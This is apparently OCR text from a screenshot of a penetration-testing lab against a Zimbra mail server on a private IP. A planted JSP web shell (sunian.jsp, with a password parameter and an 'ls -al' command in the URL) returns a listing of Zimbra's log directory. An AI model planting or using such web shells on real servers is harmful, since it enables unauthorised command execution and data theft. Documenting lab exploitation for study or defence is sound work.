 不安全 | 192.168.37.137:7071/downloads/sunian.jsp?pwd=023&i=ls%20-al
应用 Gmail 翻译 信息搜集 han 比赛 免杀 硬件 提权 漏洞 POC/EXP/漏洞
total 856
drwxr-xr-x 2 zimbra zimbra 4096 Jun 21 06:30 .
drwxr-xr-x 58 root root 4096 Jun 21 05:45 ..
-r--r--r-- 1 root root 196 Aug 29 2014 .hotspot_compiler
-rw-r----- 1 zimbra zimbra 145 Jun 21 06:30 .zmcontrol.cache
-rw-r----- 1 zimbra zimbra 41843 Jun 21 06:31 access_log.2020-06-20
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 activity.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 amavis-mc.pid
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 amavisd.pid
-rw-r----- 1 zimbra zimbra 2923 Jun 21 06:30 audit.log
-rw-r----- 1 zimbra zimbra 3146 Jun 21 06:25 clamd.log
-rw-rw-r-- 1 zimbra zimbra 5 Jun 21 05:52 clamd.pid
-rw-r----- 1 zimbra zimbra 865 Jun 21 05:52 convertd.log.2020-06-20
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 convertd.pid
-rw-r----- 1 zimbra zimbra 708 Jun 21 05:54 ews.log
-rw-r----- 1 zimbra zimbra 3698 Jun 21 06:05 freshclam.log
-rw-rw---- 1 zimbra zimbra 5 Jun 21 05:52 freshclam.pid
-rw-r----- 1 zimbra zimbra 189049 Jun 21 06:31 gc.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:53 httpd.pid
-rw-r----- 1 zimbra zimbra 338 Jun 21 05:53 httpd_error.log.2020-06-20
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 logswatch.pid
-rw-r----- 1 zimbra zimbra 139072 Jun 21 06:30 mailbox.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 memcached.pid
-rw-rw---- 1 zimbra zimbra 6740 Jun 21 06:30 myslow.log
-rw-r----- 1 zimbra zimbra 3107 Jun 21 05:52 mysql_error.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 nginx.access.log
-rw-r----- 1 zimbra zimbra 2310 Jun 21 05:52 nginx.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 opendkim.pid
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 searchstat.log
-rw-r----- 1 zimbra zimbra 52805 Jun 21 05:54 stacktrace.70101.20200621055428
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:53 swatch.pid
-rw-r----- 1 zimbra zimbra 437 Jun 21 05:54 sync.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 syncstate.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 synctrace.log
-rw-
r----- 1 root root 135718 Jun 21 06:31 trace_log.2020_06_21
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 wbxml.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:51 zmconfigd-audit.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:51 zmconfigd-log4j.log
-rw-r----- 1 zimbra zimbra 4915 Jun 21 06:30 zmconfigd.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:51 zmconfigd.pid
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:51 zmconfigdctl.pid
-rw-rw-r-- 1 zimbra zimbra 6 Jun 21 06:30 zmlogprocess.state
-rw-r----- 1 zimbra zimbra 406 Jun 21 05:53 zmlogswatch.out
-rw-r----- 1 zimbra zimbra 30811 Jun 21 06:23 zmmailboxd.out
-rw-r--r-- 1 root root 6 Jun 21 05:54 zmmailboxd_java.pid
-rw-r--r-- 1 root root 6 Jun 21 05:54 zmmailboxd_manager.pid